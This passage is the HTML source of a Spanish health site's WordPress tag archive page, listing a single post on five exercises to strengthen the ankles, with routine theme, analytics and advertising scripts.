.input-group-btn button.btn-adv-serch i:before, .adv-search-wrap.search-layout2 .btn-group .input-group-btn button.btn-adv-serch i, .adv-search-wrap .btn-group .input-group-btn button.btn-adv-serch i:before, .adv-search-wrap .btn-group .input-group-btn button.btn-adv-serch i, .listing-form .btn-add-more, .listing-form .btn-add-more, .product-box .item-content .meta-item li.ctg-name a:hover, .product-box .item-content .meta-item li.ctg-name a i, .user-edit.meta-item li.item-btn .btn-fill:hover, .product-box .item-content .meta-item li.item-btn .btn-fill:hover, .my-account-wrap .my-account-content .logout .login-form .lost-password a:hover, .my-account-wrap .my-account-content .logout .login-form .btn-register i , .my-account-wrap .my-account-content .logout .login-form .btn-register:hover, .login-box-layout1 .login-form .lost-password a, .shop-box-layout1 .item-content .item-price, .shop-box-layout1 .item-content .item-title a:hover, .my-account-wrap .my-account-nav li a:before { color: #40aa2e; } .product-box .item-content .meta-item li.entry-meta ul li a, .product-box .item-content .meta-item li.ctg-name a i { border: 1px solid #40aa2e; } .fixed-sidebar-addon .elementor-widget-wp-widget-nav_menu ul > li > a:hover, .fixed-sidebar-addon .rt-about-widget .footer-social li a:hover {   color: #40aa2e; } .rt-cat-list-widget li:before, .rtin-faq .faq-item .faq-number span {   background-color: #40aa2e; } #sbi_images .sbi_photo_wrap a:after { background-color: rgba(64, 170, 46, 0.8); } .rtin-contact-info ul li i { background-color: #40aa2e; }
</style>
<script type="text/javascript" src="https://saludfisicaonline.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" defer></script>
<script type="text/javascript" src="https://saludfisicaonline.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" defer></script>
<script type="text/javascript" id="xs_front_main_js-js-extra">
/* <![CDATA[ */
var rest_config = {"rest_url":"https:\/\/saludfisicaonline.com\/wp-json\/","nonce":"894c4ed75c","insta_enabled":""};
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://saludfisicaonline.com/wp-content/cache/min/1/wp-content/plugins/wp-social/assets/js/front-main.js?ver=1760136925" id="xs_front_main_js-js" defer></script>
<script type="text/javascript" id="xs_social_custom-js-extra">
/* <![CDATA[ */
var rest_api_conf = {"siteurl":"https:\/\/saludfisicaonline.com","nonce":"894c4ed75c","root":"https:\/\/saludfisicaonline.com\/wp-json\/"};
var wsluFrontObj = {"resturl":"https:\/\/saludfisicaonline.com\/wp-json\/","rest_nonce":"894c4ed75c"};
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://saludfisicaonline.com/wp-content/cache/min/1/wp-content/plugins/wp-social/assets/js/social-front.js?ver=1760136925" id="xs_social_custom-js" defer></script>
<link rel="https://api.w.org/" href="https://saludfisicaonline.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://saludfisicaonline.com/wp-json/wp/v2/tags/79" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://saludfisicaonline.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="Site Kit by Google 1.163.0" /><meta name="generator" content="Redux 4.5.9" /><link rel="alternate" hreflang="es-ES" href="https://saludfisicaonline.com/tag/fortalecer/"/>
<link rel="alternate" hreflang="es" href="https://saludfisicaonline.com/tag/fortalecer/"/>
<script id="_wau8np">var _wau = _wau || []; _wau.push(["classic", "3ectsx7els", "8np"]);</script><script data-minify="1" async src="https://saludfisicaonline.com/wp-content/cache/min/1/c.js?ver=1760136925"></script><link rel='preload' href='' as='font' type='font/woff2' crossorigin /><link rel='preconnect' href='' /><meta name="google-site-verification" content="4kW4Hri8Q11orSgTlCVKdzuzhAMSeG9C3aHakXKbObw">
<!-- Metaetiquetas de Google AdSense añadidas por Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Acabar con las metaetiquetas de Google AdSense añadidas por Site Kit -->
<meta name="generator" content="Elementor 3.33.4; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			
<!-- Fragmento de código de Google Adsense añadido por Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2584956058158575&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- Final del fragmento de código de Google Adsense añadido por Site Kit -->
<link rel="icon" href="https://saludfisicaonline.com/wp-content/uploads/2020/06/cropped-logotipo22-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://saludfisicaonline.com/wp-content/uploads/2020/06/cropped-logotipo22-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://saludfisicaonline.com/wp-content/uploads/2020/06/cropped-logotipo22-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://saludfisicaonline.com/wp-content/uploads/2020/06/cropped-logotipo22-1-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.entry-banner-content {
  display: none;
}
		</style>
		<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript></head>
<body class="archive tag tag-fortalecer tag-79 wp-embed-responsive wp-theme-ranna translatepress-es_ES header-style-2 footer-style-3 has-topbar topbar-style-3 no-banner no-sidebar right-sidebar sticky-header product-grid-view elementor-default elementor-kit-1516">
			<div id="page" class="site">

		<a class="skip-link screen-reader-text" href="#content">Saltar al contenido</a>
		<header id="masthead" class="site-header">
			<div id="rt-sticky-placeholder"></div>
			<div id="header-2" class="header-area header-fixed ">
									<div id="tophead" class="header-top-bar align-items-center">
	<div class="container">
		<div class="row">
			<div class="col-sm-12">
				<div class="tophead-contact">
									</div>
				<div class="tophead-right">
									</div>
				<div class="clear"></div>
			</div>
		</div>
	</div>
</div>													<div class="masthead-container header-controll">
	<div class="container">
		<div class="row gutters-60">
			<div class="col-lg-4">
									<ul class="header-social">
													<li><a target="_blank" href="https://www.facebook.com/Saludfisicaonline"><i class="fa fa-facebook"></i></a></li>
													<li><a target="_blank" href="https://www.instagram.com/ejercicios_de_gluteos.rd/"><i class="fa fa-instagram"></i></a></li>
											</ul>
							</div>
			<div class="col-lg-4 d-flex justify-content-center">
				<div class="site-branding">
					<a class="dark-logo" href="https://saludfisicaonline.com/"><img fetchpriority="high" width="1280" height="201" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201280%20201'%3E%3C/svg%3E" class="attachment-full size-full" alt="" data-lazy-srcset="https://saludfisicaonline.com/wp-content/uploads/2020/06/cropped-cropped-WhatsApp-Image-2019-09-30-at-12.41.06-PM-1-1.jpeg 1280w, https://saludfisicaonline.com/wp-content/uploads/2020/06/cropped-cropped-WhatsApp-Image-2019-09-30-at-12.41.06-PM-1-1-600x94.jpeg 600w, https://saludfisicaonline.com/wp-content/uploads/2020/06/cropped-cropped-WhatsApp-Image-2019-09-30-at-12.41.06-PM-1-1-300x47.jpeg 300w, https://saludfisicaonline.com/wp-content/uploads/2020/06/cropped-cropped-WhatsApp-Image-2019-09-30-at-12.41.06-PM-1-1-1024x161.jpeg 1024w, https://saludfisicaonline.com/wp-content/uploads/2020/06/cropped-cropped-WhatsApp-Image-2019-09-30-at-12.41.06-PM-1-1-768x121.jpeg 768w" data-lazy-src="https://saludfisicaonline.com/wp-content/uploads/2020/06/cropped-cropped-WhatsApp-Image-2019-09-30-at-12.41.06-PM-1-1.jpeg" /><noscript><img fetchpriority="high" width="1280" height="201" src="https://saludfisicaonline.com/wp-content/uploads/2020/06/cropped-cropped-WhatsApp-Image-2019-09-30-at-12.41.06-PM-1-1.jpeg" class="attachment-full size-full" alt="" srcset="https://saludfisicaonline.com/wp-content/uploads/2020/06/cropped-cropped-WhatsApp-Image-2019-09-30-at-12.41.06-PM-1-1.jpeg 1280w, https://saludfisicaonline.com/wp-content/uploads/2020/06/cropped-cropped-WhatsApp-Image-2019-09-30-at-12.41.06-PM-1-1-600x94.jpeg 600w, https://saludfisicaonline.com/wp-content/uploads/2020/06/cropped-cropped-WhatsApp-Image-2019-09-30-at-12.41.06-PM-1-1-300x47.jpeg 300w, https://saludfisicaonline.com/wp-content/uploads/2020/06/cropped-cropped-WhatsApp-Image-2019-09-30-at-12.41.06-PM-1-1-1024x161.jpeg 1024w, https://saludfisicaonline.com/wp-content/uploads/2020/06/cropped-cropped-WhatsApp-Image-2019-09-30-at-12.41.06-PM-1-1-768x121.jpeg 768w" /></noscript></a>
					<a class="light-logo" href="https://saludfisicaonline.com/"><img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="" data-lazy-srcset="https://saludfisicaonline.com/wp-content/uploads/2020/06/cropped-cropped-WhatsApp-Image-2019-09-30-at-12.41.06-PM-1-1-150x150.jpeg 150w, https://saludfisicaonline.com/wp-content/uploads/2020/06/cropped-cropped-WhatsApp-Image-2019-09-30-at-12.41.06-PM-1-1-100x100.jpeg 100w" data-lazy-src="https://saludfisicaonline.com/wp-content/uploads/2020/06/cropped-cropped-WhatsApp-Image-2019-09-30-at-12.41.06-PM-1-1-150x150.jpeg" /><noscript><img width="150" height="150" src="https://saludfisicaonline.com/wp-content/uploads/2020/06/cropped-cropped-WhatsApp-Image-2019-09-30-at-12.41.06-PM-1-1-150x150.jpeg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://saludfisicaonline.com/wp-content/uploads/2020/06/cropped-cropped-WhatsApp-Image-2019-09-30-at-12.41.06-PM-1-1-150x150.jpeg 150w, https://saludfisicaonline.com/wp-content/uploads/2020/06/cropped-cropped-WhatsApp-Image-2019-09-30-at-12.41.06-PM-1-1-100x100.jpeg 100w" /></noscript></a>
				</div>
			</div>
			<div class="col-lg-4 d-flex justify-content-end">
									<div class="header-icon-area">
		
		<div class="header-search-box">
    <a href="#header-search" title="Search">
        <i class="flaticon-magnifying-glass"></i>
    </a>
</div></div>							</div>
		</div>
	</div>
</div>
<div class="masthead-container ranna-main-menu" id="sticker">
	<div class="container">
		<div class="d-flex justify-content-between align-items-center">
			<div id="site-navigation" class="main-navigation">
				<nav class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-1561" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1561"><a href="https://beige-otter-107116.hostingersite.com/">Inicio</a></li>
<li id="menu-item-1504" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1504"><a href="https://saludfisicaonline.com/category/salud/">Salud</a></li>
<li id="menu-item-1503" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1503"><a href="https://saludfisicaonline.com/category/remedios-caseros/">Remedios Caseros</a></li>
<li id="menu-item-1511" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1511"><a href="https://saludfisicaonline.com/recetas/">Recetas</a></li>
<li id="menu-item-1501" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1501"><a href="https://saludfisicaonline.com/category/ayudas/">Ayudas</a></li>
<li id="menu-item-1502" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1502"><a href="https://saludfisicaonline.com/category/consejos/">Consejos</a></li>
<li id="menu-item-1512" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1512"><a href="https://saludfisicaonline.com/deportes/">Deportes</a></li>
</ul></nav>			</div>
						<div class="nav-action-elements-layout">
				<ul>
																				</ul>
			</div>
					</div>
	</div>
</div>							</div>
		</header>

		
<div class="rt-header-menu mean-container" id="meanmenu">
    <div class="mean-bar">
    	<a href="https://saludfisicaonline.com/" alt="Salud F&iacute;sica Online"><img width="1280" height="201" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201280%20201'%3E%3C/svg%3E" class="logo-small" alt="" data-lazy-srcset="https://saludfisicaonline.com/wp-content/uploads/2020/06/cropped-cropped-WhatsApp-Image-2019-09-30-at-12.41.06-PM-1-1.jpeg 1280w, https://saludfisicaonline.com/wp-content/uploads/2020/06/cropped-cropped-WhatsApp-Image-2019-09-30-at-12.41.06-PM-1-1-600x94.jpeg 600w, https://saludfisicaonline.com/wp-content/uploads/2020/06/cropped-cropped-WhatsApp-Image-2019-09-30-at-12.41.06-PM-1-1-300x47.jpeg 300w, https://saludfisicaonline.com/wp-content/uploads/2020/06/cropped-cropped-WhatsApp-Image-2019-09-30-at-12.41.06-PM-1-1-1024x161.jpeg 1024w, https://saludfisicaonline.com/wp-content/uploads/2020/06/cropped-cropped-WhatsApp-Image-2019-09-30-at-12.41.06-PM-1-1-768x121.jpeg 768w" data-lazy-src="https://saludfisicaonline.com/wp-content/uploads/2020/06/cropped-cropped-WhatsApp-Image-2019-09-30-at-12.41.06-PM-1-1.jpeg" /><noscript><img width="1280" height="201" src="https://saludfisicaonline.com/wp-content/uploads/2020/06/cropped-cropped-WhatsApp-Image-2019-09-30-at-12.41.06-PM-1-1.jpeg" class="logo-small" alt="" srcset="https://saludfisicaonline.com/wp-content/uploads/2020/06/cropped-cropped-WhatsApp-Image-2019-09-30-at-12.41.06-PM-1-1.jpeg 1280w, https://saludfisicaonline.com/wp-content/uploads/2020/06/cropped-cropped-WhatsApp-Image-2019-09-30-at-12.41.06-PM-1-1-600x94.jpeg 600w, https://saludfisicaonline.com/wp-content/uploads/2020/06/cropped-cropped-WhatsApp-Image-2019-09-30-at-12.41.06-PM-1-1-300x47.jpeg 300w, https://saludfisicaonline.com/wp-content/uploads/2020/06/cropped-cropped-WhatsApp-Image-2019-09-30-at-12.41.06-PM-1-1-1024x161.jpeg 1024w, https://saludfisicaonline.com/wp-content/uploads/2020/06/cropped-cropped-WhatsApp-Image-2019-09-30-at-12.41.06-PM-1-1-768x121.jpeg 768w" /></noscript></a>

        
        
        
        
        <span class="sidebarBtn ">
            <span class="fa fa-bars">
            </span>
        </span>

    </div>

    <div class="rt-slide-nav">
        <div class="offscreen-navigation">
            <nav class="menu-main-menu-container"><ul id="menu-main-menu-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1561"><a href="https://beige-otter-107116.hostingersite.com/">Inicio</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1504"><a href="https://saludfisicaonline.com/category/salud/">Salud</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1503"><a href="https://saludfisicaonline.com/category/remedios-caseros/">Remedios Caseros</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1511"><a href="https://saludfisicaonline.com/recetas/">Recetas</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1501"><a href="https://saludfisicaonline.com/category/ayudas/">Ayudas</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1502"><a href="https://saludfisicaonline.com/category/consejos/">Consejos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1512"><a href="https://saludfisicaonline.com/deportes/">Deportes</a></li>
</ul></nav>        </div>
    </div>

</div>

		<div id="header-area-space"></div>
		<div id="header-search" class="header-search">
			<button type="button" class="close">×</button>
			
	<form role="search" method="get" class="search-form" action="https://saludfisicaonline.com/">
		<div class="row custom-search-input">
			<div class="input-group col-md-12">
			<input type="text" class="search-query form-control" placeholder="Que desea buscar..." value="" name="s" />
				<span class="input-group-btn">
					<button class="btn" type="submit">
						<i class="fa fa-search" aria-hidden="true"></i>
					</button>
				</span>
			</div>
		</div>
	</form>
			</div>
		<div id="content" class="site-content">
			<div id="primary" class="content-area">
	<div class="container">
		<div class="row gutters-60">
						<div class="col-sm-12 col-12">
				<main id="main" class="site-main">
										<div class="row rt-masonry-grid">
<div id="post-720" class="col-lg-4 col-md-4 col-sm-4 col-12 rt-grid-item blog-layout-1 post-720 post type-post status-publish format-standard has-post-thumbnail hentry category-consejos category-deportes tag-ejercicios tag-fortalecer tag-tubillos">
	<div class="blog-box">
				<div class="blog-img-holder">
			<div class="blog-img">
			<a href="https://saludfisicaonline.com/los-5-mejores-ejercicios-para-fortalecer-los-tobillos/" class="img-opacity-hover">				<img width="630" height="421" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20630%20421'%3E%3C/svg%3E" class="img-responsive wp-post-image" alt="" decoding="async" data-lazy-srcset="https://saludfisicaonline.com/wp-content/uploads/2020/06/excercise-1.jpg 1024w, https://saludfisicaonline.com/wp-content/uploads/2020/06/excercise-1-600x401.jpg 600w, https://saludfisicaonline.com/wp-content/uploads/2020/06/excercise-1-300x200.jpg 300w, https://saludfisicaonline.com/wp-content/uploads/2020/06/excercise-1-768x513.jpg 768w" data-lazy-sizes="(max-width: 630px) 100vw, 630px" data-lazy-src="https://saludfisicaonline.com/wp-content/uploads/2020/06/excercise-1.jpg" /><noscript><img loading="lazy" width="630" height="421" src="https://saludfisicaonline.com/wp-content/uploads/2020/06/excercise-1.jpg" class="img-responsive wp-post-image" alt="" decoding="async" srcset="https://saludfisicaonline.com/wp-content/uploads/2020/06/excercise-1.jpg 1024w, https://saludfisicaonline.com/wp-content/uploads/2020/06/excercise-1-600x401.jpg 600w, https://saludfisicaonline.com/wp-content/uploads/2020/06/excercise-1-300x200.jpg 300w, https://saludfisicaonline.com/wp-content/uploads/2020/06/excercise-1-768x513.jpg 768w" sizes="(max-width: 630px) 100vw, 630px" /></noscript>								</a>
			</div>
		</div>
				<div class="entry-content">
						<ul>
								<li><i class="fa fa-user" aria-hidden="true"></i><a href="https://saludfisicaonline.com/author/alexander05" title="Entradas de admin" rel="author">admin</a></li>
								<li><i class="fa fa-calendar-o" aria-hidden="true"></i>junio 28, 2020</li>
							
				<li class="blog-cat"><i class="fa fa-tag" aria-hidden="true"></i><a href="https://saludfisicaonline.com/category/consejos/" rel="category tag">Consejos</a>, <a href="https://saludfisicaonline.com/category/deportes/" rel="category tag">Deportes</a></li>
								<li class="meta-reading-time meta-item"> <span class="meta-reading-time meta-item"><i class="fa fa-clock-o" aria-hidden="true"></i> 2 Minutos Leídos</span> </li>
								<li><span class="meta-views meta-item "><span class="meta-views meta-item very-high"><i class="fa fa-eye" aria-hidden="true"></i> 1.443 </span> </span></li>
								<li><i class="fa fa-comment-o" aria-hidden="true"></i><a href="https://saludfisicaonline.com/los-5-mejores-ejercicios-para-fortalecer-los-tobillos/#respond">0</a></li>
				
							</ul>
						<h3><a href="https://saludfisicaonline.com/los-5-mejores-ejercicios-para-fortalecer-los-tobillos/">Los 5 mejores ejercicios para fortalecer los tobillos</a></h3>
			<div class="blog-text"><p>En este post aprenderás de manera eficiente a hacer los mejores ejercicios para fortalecer los tobillos de una</p></div>
			<a class="blog-post-button" href="https://saludfisicaonline.com/los-5-mejores-ejercicios-para-fortalecer-los-tobillos/"><span>Leer más...</span><i class="flaticon-next"></i></a>
		</div>
	</div>
</div></div>						
									</main>
			</div>
					</div>
	</div>
</div>
</div><!--#content-->

<footer>
	<div id="footer-3" class="footer-area">
				<div class="footer-top-area">
			<div class="container">
				<div class="d-flex justify-content-between align-items-center">
					<div class="">
						<div class="footer-logo"><a class="dark-logo" href="https://saludfisicaonline.com/"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Salud F&iacute;sica Online" data-lazy-src="https://saludfisicaonline.com/wp-content/uploads/2020/06/Logo-SaludFisicaOnline-2-e1599968584763-1.png"><noscript><img src="https://saludfisicaonline.com/wp-content/uploads/2020/06/Logo-SaludFisicaOnline-2-e1599968584763-1.png" alt="Salud F&iacute;sica Online"></noscript></a></div>
					</div>
					<div class="">
						<div class="col-lg-12 col-sm-12 col-12"><div id="nav_menu-3" class="widget widget_nav_menu"><div class="menu-footer-container"><ul id="menu-footer" class="menu"><li id="menu-item-1941" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1941"><a href="https://saludfisicaonline.com/contact/">Contacto</a></li>
<li id="menu-item-1949" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1949"><a href="https://saludfisicaonline.com/politica-de-privacidad/">Política de Privacidad</a></li>
<li id="menu-item-1950" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1950"><a href="https://saludfisicaonline.com/politica-de-cookies/">Política de Cookies</a></li>
<li id="menu-item-1951" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1951"><a href="https://saludfisicaonline.com/aviso-legal/">Aviso Legal</a></li>
<li id="menu-item-1960" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1960"><a href="https://saludfisicaonline.com/sobre-nosotros/">Sobre Nosotros</a></li>
</ul></div></div><div id="block-32" class="widget widget_block"></div></div>					</div>
					<div class="">
						<div class="footer-social">
													<ul>
																	<li><a target="_blank" href="https://www.facebook.com/Saludfisicaonline"><i class="fa fa-facebook"></i></a></li>
																	<li><a target="_blank" href="https://www.instagram.com/ejercicios_de_gluteos.rd/"><i class="fa fa-instagram"></i></a></li>
															</ul>
												</div>
					</div>
				</div>
			</div>
		</div>
	</div>
</footer>
</div>
<template id="tp-language" data-tp-language="es_ES"></template><a href="#" class="scrollToTop"><i class="fa fa-arrow-up"></i></a><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/ranna\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	  
	  <div id="fb-root"></div>
  <script>(function(d, s, id) {
    var js, fjs = d.getElementsByTagName(s)[0];
    if (d.getElementById(id)) return;
    js = d.createElement(s); js.id = id;
    js.src = "https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v3.0";
    fjs.parentNode.insertBefore(js, fjs);
  }(document, 'script', 'facebook-jssdk'));</script>
				<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" src="https://saludfisicaonline.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js" defer></script>
<script type="text/javascript" src="https://saludfisicaonline.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js" defer></script>
<script type="text/javascript" src="https://saludfisicaonline.com/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js" defer></script>
<script data-minify="1" type="text/javascript" src="https://saludfisicaonline.com/wp-content/cache/min/1/wp-content/plugins/ranna-core/assets/js/core-js.js?ver=1760136925" id="core-js-js" defer></script>
<script type="text/javascript" src="https://saludfisicaonline.com/wp-content/plugins/ranna-core/assets/js/snap.svg-min.js?ver=1" id="snap.svg-min-js" defer></script>
<script type="text/javascript" src="https://saludfisicaonline.com/wp-content/plugins/ranna-core/assets/js/hovers.js?ver=1" id="ranna-hovers-js" defer></script>
<script type="text/javascript" id="hostinger-reach-subscription-block-view-js-extra">
/* <![CDATA[ */
var hostinger_reach_subscription_block_data = {"endpoint":"https:\/\/saludfisicaonline.com\/wp-json\/hostinger-reach\/v1\/contact","nonce":"894c4ed75c","translations":{"thanks":"Gracias por suscribirte.","error":"Algo ha ido mal. Int\u00e9ntalo de nuevo."}};
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://saludfisicaonline.com/wp-content/cache/min/1/wp-content/plugins/hostinger-reach/frontend/dist/blocks/subscription-view.js?ver=1762966641" id="hostinger-reach-subscription-block-view-js" defer></script>
<script type="text/javascript" src="https://saludfisicaonline.com/wp-content/themes/ranna/assets/js/isotope.pkgd.min.js?ver=1.4.13" id="isotope-pkgd-js" defer></script>
<script data-minify="1" type="text/javascript" src="https://saludfisicaonline.com/wp-content/cache/min/1/wp-content/themes/ranna/assets/js/popper.js?ver=1760136925" id="popper-js" defer></script>
<script type="text/javascript" src="https://saludfisicaonline.com/wp-content/themes/ranna/assets/js/bootstrap.min.js?ver=1.4.13" id="bootstrap-js" defer></script>
<script type="text/javascript" src="https://saludfisicaonline.com/wp-content/themes/ranna/assets/js/select2.min.js?ver=1.4.13" id="select2-js" defer></script>
<script type="text/javascript" src="https://saludfisicaonline.com/wp-content/themes/ranna/assets/js/jquery.countdown.min.js?ver=1.4.13" id="countdown-js" defer></script>
<script type="text/javascript" src="https://saludfisicaonline.com/wp-content/themes/ranna/assets/js/js.cookie.min.js?ver=1.4.13" id="cookie-js" defer></script>
<script type="text/javascript" src="https://saludfisicaonline.com/wp-content/themes/ranna/assets/js/jquery.nivo.slider.min.js?ver=1.4.13" id="nivo-slider-js" defer></script>
<script data-minify="1" type="text/javascript" src="https://saludfisicaonline.com/wp-content/cache/min/1/wp-content/themes/ranna/assets/js/rt-canvas-menu.js?ver=1760136925" id="rt-canvas-menu-js" defer></script>
<script type="text/javascript" src="https://saludfisicaonline.com/wp-content/themes/ranna/assets/js/theia-sticky-sidebar.min.js?ver=1.4.13" id="theia-sticky-js" defer></script>
<script type="text/javascript" src="https://saludfisicaonline.com/wp-content/themes/ranna/assets/js/owl.carousel.min.js?ver=1.4.13" id="owl-carousel-js" defer></script>
<script type="text/javascript" src="https://saludfisicaonline.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js" defer></script>
<script type="text/javascript" src="https://saludfisicaonline.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js" defer></script>
<script type="text/javascript" id="ranna-main-js-extra">
/* <![CDATA[ */
var ThemeObj = {"stickyMenu":"1","meanWidth":"992","day":"Day","hour":"Hour","minute":"Minute","second":"Second","ingredient_name":"Ingredient Name","quantity":"Quantity","unit":"Unit","recipe_title":"Recipe Title","add_new_ingredient":"Add New Ingredient","nutrition_item":"Nutrition Item","of_daily_value":"of Daily Value","extraOffset":"70","extraOffsetMobile":"52","rtl":"no","ajaxURL":"https:\/\/saludfisicaonline.com\/wp-admin\/admin-ajax.php","nonce":"1ab7ae04e3"};
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://saludfisicaonline.com/wp-content/cache/min/1/wp-content/themes/ranna/assets/js/main.js?ver=1760136925" id="ranna-main-js" defer></script>

<!-- This site is optimized with Phil Singleton's WP SEO Structured Data pro plugin v1.4.9 - https://kcseopro.com/wordpress-seo-structured-data-schema-plugin/ -->

<!-- / WP SEO Structured Data pro plugin. -->

<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
